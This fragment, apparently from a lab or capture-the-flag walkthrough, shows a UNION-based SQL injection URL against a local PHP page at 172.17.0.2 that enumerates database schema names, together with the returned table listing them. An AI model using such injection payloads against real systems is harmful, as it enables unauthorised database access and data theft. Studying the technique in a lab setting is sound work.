 172.17.0.2/ruycr4ft.php?id=1'union select 1,schema_name,3 from information_schema.schemata-- -
User id:
Send
id role username
1 Marketing Manager sromero
1 information_schema 3
1 ruycr4ft 3